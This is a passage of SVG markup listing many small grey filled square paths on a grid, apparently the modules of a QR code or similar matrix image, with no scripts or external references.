<path d="M6.7107 23.4146H5.14972V24.9756H6.7107V23.4146Z" fill="#4F4F4F"/>
<path d="M8.27168 23.4146H6.7107V24.9756H8.27168V23.4146Z" fill="#4F4F4F"/>
<path d="M17.6375 23.4146H16.0766V24.9756H17.6375V23.4146Z" fill="#4F4F4F"/>
<path d="M19.1985 23.4146H17.6375V24.9756H19.1985V23.4146Z" fill="#4F4F4F"/>
<path d="M20.7595 23.4146H19.1985V24.9756H20.7595V23.4146Z" fill="#4F4F4F"/>
<path d="M23.8814 23.4146H22.3205V24.9756H23.8814V23.4146Z" fill="#4F4F4F"/>
<path d="M25.4424 23.4146H23.8814V24.9756H25.4424V23.4146Z" fill="#4F4F4F"/>
<path d="M28.5644 23.4146H27.0034V24.9756H28.5644V23.4146Z" fill="#4F4F4F"/>
<path d="M31.6863 23.4146H30.1253V24.9756H31.6863V23.4146Z" fill="#4F4F4F"/>
<path d="M33.2473 23.4146H31.6863V24.9756H33.2473V23.4146Z" fill="#4F4F4F"/>
<path d="M34.8083 23.4146H33.2473V24.9756H34.8083V23.4146Z" fill="#4F4F4F"/>
<path d="M36.3692 23.4146H34.8083V24.9756H36.3692V23.4146Z" fill="#4F4F4F"/>
<path d="M37.9302 23.4146H36.3692V24.9756H37.9302V23.4146Z" fill="#4F4F4F"/>
<path d="M42.6131 23.4146H41.0522V24.9756H42.6131V23.4146Z" fill="#4F4F4F"/>
<path d="M44.1741 23.4146H42.6131V24.9756H44.1741V23.4146Z" fill="#4F4F4F"/>
<path d="M47.2961 23.4146H45.7351V24.9756H47.2961V23.4146Z" fill="#4F4F4F"/>
<path d="M48.857 23.4146H47.2961V24.9756H48.857V23.4146Z" fill="#4F4F4F"/>
<path d="M50.418 23.4146H48.857V24.9756H50.418V23.4146Z" fill="#4F4F4F"/>
<path d="M56.6619 23.4146H55.1009V24.9756H56.6619V23.4146Z" fill="#4F4F4F"/>
<path d="M59.7839 23.4146H58.2229V24.9756H59.7839V23.4146Z" fill="#4F4F4F"/>
<path d="M61.3448 23.4146H59.7839V24.9756H61.3448V23.4146Z" fill="#4F4F4F"/>
<path d="M62.9058 23.4146H61.3448V24.9756H62.9058V23.4146Z" fill="#4F4F4F"/>
<path d="M64.4668 23.4146H62.9058V24.9756H64.4668V23.4146Z" fill="#4F4F4F"/>
<path d="M2.02777 24.9756H0.466797V26.5366H2.02777V24.9756Z" fill="#4F4F4F"/>
<path d="M3.58875 24.9756H2.02777V26.5366H3.58875V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 24.9756H8.27168V26.5366H9.83265V24.9756Z" fill="#4F4F4F"/>
<path d="M11.3936 24.9756H9.83265V26.5366H11.3936V24.9756Z" fill="#4F4F4F"/>
<path d="M12.9546 24.9756H11.3936V26.5366H12.9546V24.9756Z" fill="#4F4F4F"/>
<path d="M16.0766 24.9756H14.5156V26.5366H16.0766V24.9756Z" fill="#4F4F4F"/>
<path d="M19.1985 24.9756H17.6375V26.5366H19.1985V24.9756Z" fill="#4F4F4F"/>
<path d="M22.3205 24.9756H20.7595V26.5366H22.3205V24.9756Z" fill="#4F4F4F"/>
<path d="M28.5644 24.9756H27.0034V26.5366H28.5644V24.9756Z" fill="#4F4F4F"/>
<path d="M30.1253 24.9756H28.5644V26.5366H30.1253V24.9756Z" fill="#4F4F4F"/>
<path d="M31.6863 24.9756H30.1253V26.5366H31.6863V24.9756Z" fill="#4F4F4F"/>
<path d="M33.2473 24.9756H31.6863V26.5366H33.2473V24.9756Z" fill="#4F4F4F"/>
<path d="M37.9302 24.9756H36.3692V26.5366H37.9302V24.9756Z" fill="#4F4F4F"/>
<path d="M41.0522 24.9756H39.4912V26.5366H41.0522V24.9756Z" fill="#4F4F4F"/>
<path d="M44.1741 24.9756H42.6131V26.5366H44.1741V24.9756Z" fill="#4F4F4F"/>
<path d="M45.7351 24.9756H44.1741V26.5366H45.7351V24.9756Z" fill="#4F4F4F"/>
<path d="M48.857 24.9756H47.2961V26.5366H48.857V24.9756Z" fill="#4F4F4F"/>
<path d="M50.418 24.9756H48.857V26.5366H50.418V24.9756Z" fill="#4F4F4F"/>
<path d="M51.979 24.9756H50.418V26.5366H51.979V24.9756Z" fill="#4F4F4F"/>
<path d="M53.54 24.9756H51.979V26.5366H53.54V24.9756Z" fill="#4F4F4F"/>
<path d="M56.6619 24.9756H55.1009V26.5366H56.6619V24.9756Z" fill="#4F4F4F"/>
<path d="M62.9058 24.9756H61.3448V26.5366H62.9058V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 26.5366H8.27168V28.0976H9.83265V26.5366Z" fill="#4F4F4F"/>
<path d="M14.5156 26.5366H12.9546V28.0976H14.5156V26.5366Z" fill="#4F4F4F"/>
<path d="M23.8814 26.5366H22.3205V28.0976H23.8814V26.5366Z" fill="#4F4F4F"/>
<path d="M27.0034 26.5366H25.4424V28.0976H27.0034V26.5366Z" fill="#4F4F4F"/>
<path d="M28.5644 26.5366H27.0034V28.0976H28.5644V26.5366Z" fill="#4F4F4F"/>
<path d="M30.1253 26.5366H28.5644V28.0976H30.1253V26.5366Z" fill="#4F4F4F"/>
<path d="M31.6863 26.5366H30.1253V28.0976H31.6863V26.5366Z" fill="#4F4F4F"/>
<path d="M34.8083 26.5366H33.2473V28.0976H34.8083V26.5366Z" fill="#4F4F4F"/>
<path d="M36.3692 26.5366H34.8083V28.0976H36.3692V26.5366Z" fill="#4F4F4F"/>
<path d="M39.4912 26.5366H37.9302V28.0976H39.4912V26.5366Z" fill="#4F4F4F"/>
<path d="M42.6131 26.5366H41.0522V28.0976H42.6131V26.5366Z" fill="#4F4F4F"/>
<path d="M45.7351 26.5366H44.1741V28.0976H45.7351V26.5366Z" fill="#4F4F4F"/>
<path d="M48.857 26.5366H47.2961V28.0976H48.857V26.5366Z" fill="#4F4F4F"/>
<path d="M51.979 26.5366H50.418V28.0976H51.979V26.5366Z" fill="#4F4F4F"/>
<path d="M59.7839 26.5366H58.2229V28.0976H59.7839V26.5366Z" fill="#4F4F4F"/>
<path d="M64.4668 26.5366H62.9058V28.0976H64.4668V26.5366Z" fill="#4F4F4F"/>
<path d="M3.58875 28.0976H2.02777V29.6585H3.58875V28.0976Z" fill="#4F4F4F"/>
<path d="M6.7107 28.0976H5.14972V29.6585H6.7107V28.0976Z" fill="#4F4F4F"/>
<path d="M11.3936 28.0976H9.83265V29.6585H11.3936V28.0976Z" fill="#4F4F4F"/>
<path d="M12.9546 28.0976H11.3936V29.6585H12.9546V28.0976Z" fill="#4F4F4F"/>
<path d="M16.0766 28.0976H14.5156V29.6585H16.0766V28.0976Z" fill="#4F4F4F"/>
<path d="M22.3205 28.0976H20.7595V29.6585H22.3205V28.0976Z" fill="#4F4F4F"/>
<path d="M27.0034 28.0976H25.4424V29.6585H27.0034V28.0976Z" fill="#4F4F4F"/>
<path d="M31.6863 28.0976H30.1253V29.6585H31.6863V28.0976Z" fill="#4F4F4F"/>
<path d="M34.8083 28.0976H33.2473V29.6585H34.8083V28.0976Z" fill="#4F4F4F"/>
<path d="M37.9302 28.0976H36.3692V29.6585H37.9302V28.0976Z" fill="#4F4F4F"/>
<path d="M39.4912 28.0976H37.9302V29.6585H39.4912V28.0976Z" fill="#4F4F4F"/>
<path d="M41.0522 28.0976H39.4912V29.6585H41.0522V28.0976Z" fill="#4F4F4F"/>
<path d="M42.6131 28.0976H41.0522V29.6585H42.6131V28.0976Z" fill="#4F4F4F"/>
<path d="M45.7351 28.0976H44.1741V29.6585H45.7351V28.0976Z" fill="#4F4F4F"/>
<path d="M50.418 28.0976H48.857V29.6585H50.418V28.0976Z" fill="#4F4F4F"/>
<path d="M51.979 28.0976H50.418V29.6585H51.979V28.0976Z" fill="#4F4F4F"/>
<path d="M55.1009 28.0976H53.54V29.6585H55.1009V28.0976Z" fill="#4F4F4F"/>
<path d="M58.2229 28.0976H56.6619V29.6585H58.2229V28.0976Z" fill="#4F4F4F"/>
<path d="M61.3448 28.0976H59.7839V29.6585H61.3448V28.0976Z" fill="#4F4F4F"/>
<path d="M64.4668 28.0976H62.9058V29.6585H64.4668V28.0976Z" fill="#4F4F4F"/>
<path d="M2.02777 29.6585H0.466797V31.2195H2.02777V29.6585Z" fill="#4F4F4F"/>
<path d="M5.14972 29.6585H3.58875V31.2195H5.14972V29.6585Z" fill="#4F4F4F"/>
<path d="M8.27168 29.6585H6.7107L6.7107 31.2195H8.27168V29.6585Z" fill="#4F4F4F"/>
<path d="M14.5156 29.6585H12.9546V31.2195H14.5156V29.6585Z" fill="#4F4F4F"/>
<path d="M16.0766 29.6585H14.5156V31.2195H16.0766V29.6585Z" fill="#4F4F4F"/>
<path d="M19.1985 29.6585H17.6375V31.2195H19.1985V29.6585Z" fill="#4F4F4F"/>
<path d="M20.7595 29.6585H19.1985V31.2195H20.7595V29.6585Z" fill="#4F4F4F"/>
<path d="M23.8814 29.6585H22.3205V31.2195H23.8814V29.6585Z" fill="#4F4F4F"/>
<path d="M25.4424 29.6585H23.8814V31.2195H25.4424V29.6585Z" fill="#4F4F4F"/>
<path d="M27.0034 29.6585H25.4424V31.2195H27.0034V29.6585Z" fill="#4F4F4F"/>
<path d="M28.5644 29.6585H27.0034V31.2195H28.5644V29.6585Z" fill="#4F4F4F"/>
<path d="M31.6863 29.6585H30.1253V31.2195H31.6863V29.6585Z" fill="#4F4F4F"/>
<path d="M34.8083 29.6585H33.2473V31.2195H34.8083V29.6585Z" fill="#4F4F4F"/>
<path d="M39.4912 29.6585H37.9302V31.2195H39.4912V29.6585Z" fill="#4F4F4F"/>
<path d="M41.0522 29.6585H39.4912V31.2195H41.0522V29.6585Z" fill="#4F4F4F"/>
<path d="M45.7351 29.6585H44.1741V31.2195H45.7351V29.6585Z" fill="#4F4F4F"/>
<path d="M53.54 29.6585H51.979V31.2195H53.54V29.6585Z" fill="#4F4F4F"/>
<path d="M58.2229 29.6585H56.6619V31.2195H58.2229V29.6585Z" fill="#4F4F4F"/>
<path d="M59.7839 29.6585H58.2229V31.2195H59.7839V29.6585Z" fill="#4F4F4F"/>
<path d="M3.58875 31.2195H2.02777V32.7805H3.58875V31.2195Z" fill="#4F4F4F"/>
<path d="M11.3936 31.2195H9.83265V32.7805H11.3936V31.2195Z" fill="#4F4F4F"/>
<path d="M14.5156 31.2195H12.9546V32.7805H14.5156V31.2195Z" fill="#4F4F4F"/>
<path d="M16.0766 31.2195H14.5156V32.7805H16.0766V31.2195Z" fill="#4F4F4F"/>
<path d="M17.6375 31.2195H16.0766V32.7805H17.6375V31.2195Z" fill="#4F4F4F"/>
<path d="M19.1985 31.2195H17.6375V32.7805H19.1985V31.2195Z" fill="#4F4F4F"/>
<path d="M22.3205 31.2195H20.7595V32.7805H22.3205V31.2195Z" fill="#4F4F4F"/>
<path d="M25.4424 31.2195H23.8814V32.7805H25.4424V31.2195Z" fill="#4F4F4F"/>
<path d="M27.0034 31.2195H25.4424V32.7805H27.0034V31.2195Z" fill="#4F4F4F"/>
<path d="M30.1253 31.2195H28.5644V32.7805H30.1253V31.2195Z" fill="#4F4F4F"/>
<path d="M31.6863 31.2195H30.1253V32.7805H31.6863V31.2195Z" fill="#4F4F4F"/>
<path d="M34.8083 31.2195H33.2473V32.7805H34.8083V31.2195Z" fill="#4F4F4F"/>
<path d="M36.3692 31.2195H34.8083V32.7805H36.3692V31.2195Z" fill="#4F4F4F"/>
<path d="M37.9302 31.2195H36.3692V32.7805H37.9302V31.2195Z" fill="#4F4F4F"/>
<path d="M42.6131 31.2195H41.0522V32.7805H42.6131V31.2195Z" fill="#4F4F4F"/>
<path d="M44.1741 31.2195H42.6131V32.7805H44.1741V31.2195Z" fill="#4F4F4F"/>
<path d="M45.7351 31.2195H44.1741V32.7805H45.7351V31.2195Z" fill="#4F4F4F"/>
<path d="M48.857 31.2195H47.2961V32.7805H48.857V31.2195Z" fill="#4F4F4F"/>
<path d="M51.979 31.2195H50.418V32.7805H51.979V31.2195Z" fill="#4F4F4F"/>
<path d="M61.3448 31.2195H59.7839V32.7805H61.3448V31.2195Z" fill="#4F4F4F"/>
<path d="M6.7107 32.7805H5.14972V34.3415H6.7107V32.7805Z" fill="#4F4F4F"/>
<path d="M12.9546 32.7805H11.3936V34.3415H12.9546V32.7805Z" fill="#4F4F4F"/>
<path d="M17.6375 32.7805H16.0766V34.3415H17.6375V32.7805Z" fill="#4F4F4F"/>
<path d="M19.1985 32.7805H17.6375V34.3415H19.1985V32.7805Z" fill="#4F4F4F"/>
<path d="M22.3205 32.7805H20.7595V34.3415H22.3205V32.7805Z" fill="#4F4F4F"/>
<path d="M25.4424 32.7805H23.8814V34.3415H25.4424V32.7805Z" fill="#4F4F4F"/>
<path d="M28.5644 32.7805H27.0034V34.3415H28.5644V32.7805Z" fill="#4F4F4F"/>
<path d="M30.1253 32.7805H28.5644V34.3415H30.1253V32.7805Z" fill="#4F4F4F"/>
<path d="M31.6863 32.7805H30.1253V34.3415H31.6863V32.7805Z" fill="#4F4F4F"/>
<path d="M33.2473 32.7805H31.6863V34.3415H33.2473V32.7805Z" fill="#4F4F4F"/>
<path d="M34.8083 32.7805H33.2473V34.3415H34.8083V32.7805Z" fill="#4F4F4F"/>
<path d="M37.9302 32.7805H36.3692V34.3415H37.9302V32.7805Z" fill="#4F4F4F"/>
<path d="M44.1741 32.7805H42.6131V34.3415H44.1741V32.7805Z" fill="#4F4F4F"/>
<path d="M47.2961 32.7805H45.7351V34.3415H47.2961V32.7805Z" fill="#4F4F4F"/>
<path d="M50.418 32.7805H48.857V34.3415H50.418V32.7805Z" fill="#4F4F4F"/>
<path d="M58.2229 32.7805H56.6619V34.3415H58.2229V32.7805Z" fill="#4F4F4F"/>
<path d="M62.9058 32.7805H61.3448V34.3415H62.9058V32.7805Z" fill="#4F4F4F"/>
<path d="M2.02777 34.3415H0.466797V35.9024H2.02777V34.3415Z" fill="#4F4F4F"/>
<path d="M3.58875 34.3415H2.02777V35.9024H3.58875V34.3415Z" fill="#4F4F4F"/>
<path d="M6.7107 34.3415H5.14972V35.9024H6.7107V34.3415Z" fill="#4F4F4F"/>
<path d="M9.83265 34.3415H8.27168V35.9024H9.83265V34.3415Z" fill="#4F4F4F"/>
<path d="M11.3936 34.3415H9.83265V35.9024H11.3936V34.3415Z" fill="#4F4F4F"/>
<path d="M14.5156 34.3415H12.9546V35.9024H14.5156V34.3415Z" fill="#4F4F4F"/>
<path d="M20.7595 34.3415H19.1985V35.9024H20.7595V34.3415Z" fill="#4F4F4F"/>
<path d="M23.8814 34.3415H22.3205V35.9024H23.8814V34.3415Z" fill="#4F4F4F"/>
<path d="M28.5644 34.3415H27.0034V35.9024H28.5644V34.3415Z" fill="#4F4F4F"/>
<path d="M31.6863 34.3415H30.1253V35.9024H31.6863V34.3415Z" fill="#4F4F4F"/>
<path d="M34.8083 34.3415H33.2473V35.9024H34.8083V34.3415Z" fill="#4F4F4F"/>
<path d="M37.9302 34.3415H36.3692V35.9024H37.9302V34.3415Z" fill="#4F4F4F"/>
<path d="M39.4912 34.3415H37.9302V35.9024H39.4912V34.3415Z" fill="#4F4F4F"/>
<path d="M42.6131 34.3415H41.0522V35.9024H42.6131V34.3415Z" fill="#4F4F4F"/>
<path d="M44.1741 34.3415H42.6131V35.9024H44.1741V34.3415Z" fill="#4F4F4F"/>
<path d="M45.7351 34.3415H44.1741V35.9024H45.7351V34.3415Z" fill="#4F4F4F"/>
<path d="M53.54 34.3415H51.979V35.9024H53.54V34.3415Z" fill="#4F4F4F"/>
<path d="M55.1009 34.3415H53.54V35.9024H55.1009V34.3415Z" fill="#4F4F4F"/>
<path d="M58.2229 34.3415H56.6619V35.9024H58.2229V34.3415Z" fill="#4F4F4F"/>
<path d="M61.3448 34.3415H59.7839V35.9024H61.3448V34.3415Z" fill="#4F4F4F"/>
<path d="M62.9058 34.3415H61.3448V35.9024H62.9058V34.3415Z" fill="#4F4F4F"/>
<path d="M64.4668 34.3415H62.9058V35.9024H64.4668V34.3415Z" fill="#4F4F4F"/>
<path d="M2.02777 35.9024H0.466797V37.4634H2.02777V35.9024Z" fill="#4F4F4F"/>
<path d="M8.27168 35.9024H6.7107L6.7107 37.4634H8.27168V35.9024Z" fill="#4F4F4F"/>
<path d="M12.9546 35.9024H11.3936V37.4634H12.9546V35.9024Z" fill="#4F4F4F"/>
<path d="M14.5156 35.9024H12.9546V37.4634H14.5156V35.9024Z" fill="#4F4F4F"/>
<path d="M16.0766 35.9024H14.5156V37.4634H16.0766V35.9024Z" fill="#4F4F4F"/>
<path d="M28.5644 35.9024H27.0034V37.4634H28.5644V35.9024Z" fill="#4F4F4F"/>
<path d="M34.8083 35.9024H33.2473V37.4634H34.8083V35.9024Z" fill="#4F4F4F"/>
<path d="M39.4912 35.9024H37.9302V37.4634H39.4912V35.9024Z" fill="#4F4F4F"/>
<path d="M41.0522 35.9024H39.4912V37.4634H41.0522V35.9024Z" fill="#4F4F4F"/>
<path d="M45.7351 35.9024H44.1741V37.4634H45.7351V35.9024Z" fill="#4F4F4F"/>
<path d="M48.857 35.9024H47.2961V37.4634H48.857V35.9024Z" fill="#4F4F4F"/>
<path d="M50.418 35.9024H48.857V37.4634H50.418V35.9024Z" fill="#4F4F4F"/>
<path d="M51.979 35.9024H50.418V37.4634H51.979V35.9024Z" fill="#4F4F4F"/>
<path d="M53.54 35.9024H51.979V37.4634H53.54V35.9024Z" fill="#4F4F4F"/>
<path d="M58.2229 35.9024H56.6619V37.4634H58.2229V35.9024Z" fill="#4F4F4F"/>
<path d="M59.7839 35.9024H58.2229V37.4634H59.7839V35.9024Z" fill="#4F4F4F"/>
<path d="M64.4668 35.9024H62.9058V37.4634H64.4668V35.9024Z" fill="#4F4F4F"/>
<path d="M2.02777 37.4634H0.466797V39.0244H2.02777V37.4634Z" fill="#4F4F4F"/>
<path d="M5.14972 37.4634H3.58875V39.0244H5.14972V37.4634Z" fill="#4F4F4F"/>
<path d="M6.7107 37.4634H5.14972V39.0244H6.7107L6.7107 37.4634Z" fill="#4F4F4F"/>
<path d="M11.3936 37.4634H9.83265V39.0244H11.3936V37.4634Z" fill="#4F4F4F"/>
<path d="M12.9546 37.4634H11.3936V39.0244H12.9546V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 37.4634H12.9546V39.0244H14.5156V37.4634Z" fill="#4F4F4F"/>
<path d="M16.0766 37.4634H14.5156V39.0244H16.0766V37.4634Z" fill="#4F4F4F"/>
<path d="M22.3205 37.4634H20.7595V39.0244H22.3205V37.4634Z" fill="#4F4F4F"/>
<path d="M25.4424 37.4634H23.8814V39.0244H25.4424V37.4634Z" fill="#4F4F4F"/>
<path d="M28.5644 37.4634H27.0034V39.0244H28.5644V37.4634Z" fill="#4F4F4F"/>
<path d="M30.1253 37.4634H28.5644V39.0244H30.1253V37.4634Z" fill="#4F4F4F"/>
<path d="M33.2473 37.4634H31.6863V39.0244H33.2473V37.4634Z" fill="#4F4F4F"/>
<path d="M39.4912 37.4634H37.9302V39.0244H39.4912V37.4634Z" fill="#4F4F4F"/>
<path d="M42.6131 37.4634H41.0522V39.0244H42.6131V37.4634Z" fill="#4F4F4F"/>
<path d="M45.7351 37.4634H44.1741V39.0244H45.7351V37.4634Z" fill="#4F4F4F"/>
<path d="M48.857 37.4634H47.2961V39.0244H48.857V37.4634Z" fill="#4F4F4F"/>
<path d="M51.979 37.4634H50.418V39.0244H51.979V37.4634Z" fill="#4F4F4F"/>
<path d="M56.6619 37.4634H55.1009V39.0244H56.6619V37.4634Z" fill="#4F4F4F"/>
<path d="M58.2229 37.4634H56.6619V39.0244H58.2229V37.4634Z" fill="#4F4F4F"/>
<path d="M59.7839 37.4634H58.2229V39.0244H59.7839V37.4634Z" fill="#4F4F4F"/>
<path d="M61.3448 37.4634H59.7839V39.0244H61.3448V37.4634Z" fill="#4F4F4F"/>
<path d="M62.9058 37.4634H61.3448V39.0244H62.9058V37.4634Z" fill="#4F4F4F"/>
<path d="M64.4668 37.4634H62.9058V39.0244H64.4668V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 39.0244H12.9546V40.5854H14.5156V39.0244Z" fill="#4F4F4F"/>
<path d="M20.7595 39.0244H19.1985V40.5854H20.7595V39.0244Z" fill="#4F4F4F"/>
<path d="M22.3205 39.0244H20.7595V40.5854H22.3205V39.0244Z" fill="#4F4F4F"/>
<path d="M27.0034 39.0244H25.4424V40.5854H27.0034V39.0244Z" fill="#4F4F4F"/>
<path d="M28.5644 39.0244H27.0034V40.5854H28.5644V39.0244Z" fill="#4F4F4F"/>
<path d="M30.1253 39.0244H28.5644V40.5854H30.1253V39.0244Z" fill="#4F4F4F"/>
<path d="M31.6863 39.0244H30.1253V40.5854H31.6863V39.0244Z" fill="#4F4F4F"/>
<path d="M39.4912 39.0244H37.9302V40.5854H39.4912V39.0244Z" fill="#4F4F4F"/>
<path d="M42.6131 39.0244H41.0522V40.5854H42.6131V39.0244Z" fill="#4F4F4F"/>
<path d="M45.7351 39.0244H44.1741V40.5854H45.7351V39.0244Z" fill="#4F4F4F"/>
<path d="M47.2961 39.0244H45.7351V40.5854H47.2961V39.0244Z" fill="#4F4F4F"/>
<path d="M48.857 39.0244H47.2961V40.5854H48.857V39.0244Z" fill="#4F4F4F"/>
<path d="M51.979 39.0244H50.418V40.5854H51.979V39.0244Z" fill="#4F4F4F"/>
<path d="M64.4668 39.0244H62.9058V40.5854H64.4668V39.0244Z" fill="#4F4F4F"/>
<path d="M5.14972 40.5854H3.58875V42.1463H5.14972V40.5854Z" fill="#4F4F4F"/>
<path d="M8.27168 40.5854H6.7107V42.1463H8.27168V40.5854Z" fill="#4F4F4F"/>
<path d="M11.3936 40.5854H9.83265V42.1463H11.3936V40.5854Z" fill="#4F4F4F"/>
<path d="M12.9546 40.5854H11.3936V42.1463H12.9546V40.5854Z" fill="#4F4F4F"/>
<path d="M14.5156 40.5854H12.9546V42.1463H14.5156V40.5854Z" fill="#4F4F4F"/>
<path d="M16.0766 40.5854H14.5156V42.1463H16.0766V40.5854Z" fill="#4F4F4F"/>
<path d="M19.1985 40.5854H17.6375V42.1463H19.1985V40.5854Z" fill="#4F4F4F"/>
<path d="M20.7595 40.5854H19.1985V42.1463H20.7595V40.5854Z" fill="#4F4F4F"/>
<path d="M25.4424 40.5854H23.8814V42.1463H25.4424V40.5854Z" fill="#4F4F4F"/>
<path d="M30.1253 40.5854H28.5644V42.1463H30.1253V40.5854Z" fill="#4F4F4F"/>
<path d="M33.2473 40.5854H31.6863V42.1463H33.2473V40.5854Z" fill="#4F4F4F"/>
<path d="M39.4912 40.5854H37.9302V42.1463H39.4912V40.5854Z" fill="#4F4F4F"/>
<path d="M41.0522 40.5854H39.4912V42.1463H41.0522V40.5854Z" fill="#4F4F4F"/>
<path d="M44.1741 40.5854H42.6131V42.1463H44.1741V40.5854Z" fill="#4F4F4F"/>
<path d="M45.7351 40.5854H44.1741V42.1463H45.7351V40.5854Z" fill="#4F4F4F"/>
<path d="M48.857 40.5854H47.2961V42.1463H48.857V40.5854Z" fill="#4F4F4F"/>
<path d="M50.418 40.5854H48.857V42.1463H50.418V40.5854Z" fill="#4F4F4F"/>
<path d="M51.979 40.5854H50.418V42.1463H51.979V40.5854Z" fill="#4F4F4F"/>
<path d="M56.6619 40.5854H55.1009V42.1463H56.6619V40.5854Z" fill="#4F4F4F"/>
<path d="M59.7839 40.5854H58.2229V42.1463H59.7839V40.5854Z" fill="#4F4F4F"/>
<path d="M64.4668 40.5854H62.9058V42.1463H64.4668V40.5854Z" fill="#4F4F4F"/>
<path d="M3.58875 42.1463H2.02777V43.7073H3.58875V42.1463Z" fill="#4F4F4F"/>
<path d="M5.14972 42.1463H3.58875V43.7073H5.14972V42.1463Z" fill="#4F4F4F"/>
<path d="M9.83265 42.1463H8.27168V43.7073H9.83265V42.1463Z" fill="#4F4F4F"/>
<path d="M12.9546 42.1463H11.3936V43.7073H12.9546V42.1463Z" fill="#4F4F4F"/>
<path d="M14.5156 42.1463H12.9546V43.7073H14.5156V42.1463Z" fill="#4F4F4F"/>
<path d="M17.6375 42.1463H16.0766V43.7073H17.6375V42.1463Z" fill="#4F4F4F"/>
<path d="M22.3205 42.1463H20.7595V43.7073H22.3205V42.1463Z" fill="#4F4F4F"/>
<path d="M30.1253 42.1463H28.5644V43.7073H30.1253V42.1463Z" fill="#4F4F4F"/>
<path d="M31.6863 42.1463H30.1253V43.7073H31.6863V42.1463Z" fill="#4F4F4F"/>
<path d="M34.8083 42.1463H33.2473V43.7073H34.8083V42.1463Z" fill="#4F4F4F"/>
<path d="M36.3692 42.1463H34.8083V43.7073H36.3692V42.1463Z" fill="#4F4F4F"/>
<path d="M37.9302 42.1463H36.3692V43.7073H37.9302V42.1463Z" fill="#4F4F4F"/>
<path d="M39.4912 42.1463H37.9302V43.7073H39.4912V42.1463Z" fill="#4F4F4F"/>
<path d="M42.6131 42.1463H41.0522V43.7073H42.6131V42.1463Z" fill="#4F4F4F"/>
<path d="M45.7351 42.1463H44.1741V43.7073H45.7351V42.1463Z" fill="#4F4F4F"/>
<path d="M47.2961 42.1463H45.7351V43.7073H47.2961V42.1463Z" fill="#4F4F4F"/>
<path d="M48.857 42.1463H47.2961V43.7073H48.857V42.1463Z" fill="#4F4F4F"/>
<path d="M50.418 42.1463H48.857V43.7073H50.418V42.1463Z" fill="#4F4F4F"/>
<path d="M51.979 42.1463H50.418V43.7073H51.979V42.1463Z" fill="#4F4F4F"/>
<path d="M55.1009 42.1463H53.54V43.7073H55.1009V42.1463Z" fill="#4F4F4F"/>
<path d="M56.6619 42.1463H55.1009V43.7073H56.6619V42.1463Z" fill="#4F4F4F"/>
<path d="M58.2229 42.1463H56.6619V43.7073H58.2229V42.1463Z" fill="#4F4F4F"/>
<path d="M61.3448 42.1463H59.7839V43.7073H61.3448V42.1463Z" fill="#4F4F4F"/>
<path d="M64.4668 42.1463H62.9058V43.7073H64.4668V42.1463Z" fill="#4F4F4F"/>
<path d="M2.02777 43.7073H0.466797V45.2683H2.02777V43.7073Z" fill="#4F4F4F"/>
<path d="M3.58875 43.7073H2.02777V45.2683H3.58875V43.7073Z" fill="#4F4F4F"/>
<path d="M6.7107 43.7073H5.14972V45.2683H6.7107V43.7073Z" fill="#4F4F4F"/>
<path d="M9.83265 43.7073H8.27168V45.2683H9.83265V43.7073Z" fill="#4F4F4F"/>
<path d="M11.3936 43.7073H9.83265V45.2683H11.3936V43.7073Z" fill="#4F4F4F"/>
<path d="M16.0766 43.7073H14.5156V45.2683H16.0766V43.7073Z" fill="#4F4F4F"/>
<path d="M19.1985 43.7073H17.6375V45.2683H19.1985V43.7073Z" fill="#4F4F4F"/>
<path d="M22.3205 43.7073H20.7595V45.2683H22.3205V43.7073Z" fill="#4F4F4F"/>
<path d="M25.4424 43.7073H23.8814V45.2683H25.4424V43.7073Z" fill="#4F4F4F"/>
<path d="M27.0034 43.7073H25.4424V45.2683H27.0034V43.7073Z" fill="#4F4F4F"/>
<path d="M30.1253 43.7073H28.5644V45.2683H30.1253V43.7073Z" fill="#4F4F4F"/>
<path d="M34.8083 43.7073H33.2473V45.2683H34.8083V43.7073Z" fill="#4F4F4F"/>
<path d="M36.3692 43.7073H34.8083V45.2683H36.3692V43.7073Z" fill="#4F4F4F"/>
<path d="M37.9302 43.7073H36.3692V45.2683H37.9302V43.7073Z" fill="#4F4F4F"/>
<path d="M42.6131 43.7073H41.0522V45.2683H42.6131V43.7073Z" fill="#4F4F4F"/>
<path d="M45.7351 43.7073H44.1741V45.2683H45.7351V43.7073Z" fill="#4F4F4F"/>
<path d="M48.857 43.7073H47.2961V45.2683H48.857V43.7073Z" fill="#4F4F4F"/>
<path d="M51.979 43.7073H50.418V45.2683H51.979V43.7073Z" fill="#4F4F4F"/>
<path d="M55.1009 43.7073H53.54V45.2683H55.1009V43.7073Z" fill="#4F4F4F"/>
<path d="M56.6619 43.7073H55.1009V45.2683H56.6619V43.7073Z" fill="#4F4F4F"/>
<path d="M61.3448 43.7073H59.7839V45.2683H61.3448V43.7073Z" fill="#4F4F4F"/>
<path d="M64.4668 43.7073H62.9058V45.2683H64.4668V43.7073Z" fill="#4F4F4F"/>
<path d="M2.02777 45.2683H0.466797V46.8293H2.02777V45.2683Z" fill="#4F4F4F"/>
<path d="M3.58875 45.2683H2.02777V46.8293H3.58875V45.2683Z" fill="#4F4F4F"/>
<path d="M5.14972 45.2683H3.58875V46.8293H5.14972V45.2683Z" fill="#4F4F4F"/>
<path d="M14.5156 45.2683H12.9546V46.8293H14.5156V45.2683Z" fill="#4F4F4F"/>
<path d="M23.8814 45.2683H22.3205V46.8293H23.8814V45.2683Z" fill="#4F4F4F"/>
<path d="M39.4912 45.2683H37.9302V46.8293H39.4912V45.2683Z" fill="#4F4F4F"/>
<path d="M42.6131 45.2683H41.0522V46.8293H42.6131V45.2683Z" fill="#4F4F4F"/>
<path d="M45.7351 45.2683H44.1741V46.8293H45.7351V45.2683Z" fill="#4F4F4F"/>
<path d="M48.857 45.2683H47.2961V46.8293H48.857V45.2683Z" fill="#4F4F4F"/>
<path d="M51.979 45.2683H50.418V46.8293H51.979V45.2683Z" fill="#4F4F4F"/>
<path d="M53.54 45.2683H51.979V46.8293H53.54V45.2683Z" fill="#4F4F4F"/>
<path d="M55.1009 45.2683H53.54V46.8293H55.1009V45.2683Z" fill="#4F4F4F"/>
<path d="M56.6619 45.2683H55.1009V46.8293H56.6619V45.2683Z" fill="#4F4F4F"/>
<path d="M64.4668 45.2683H62.9058V46.8293H64.4668V45.2683Z" fill="#4F4F4F"/>
<path d="M2.02777 46.8293H0.466797V48.3902H2.02777V46.8293Z" fill="#4F4F4F"/>
